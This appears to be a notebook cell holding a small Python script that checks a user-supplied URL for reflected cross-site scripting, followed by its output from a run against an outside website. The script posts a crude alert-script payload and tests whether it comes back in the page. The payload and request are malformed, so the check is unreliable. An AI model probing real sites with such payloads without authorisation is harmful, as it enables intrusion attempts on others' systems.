 In [3]: import requests
target = input("Target URL...")
payload = "*script* alert('XSS'); /*script* "
req = requests.post(target + payload)
if payload in req.text:
 print ("XSS Vulnerablity discovered!")
else:
 print ("Secure")
Target URL...http://hcmunre.somee.com/
Secure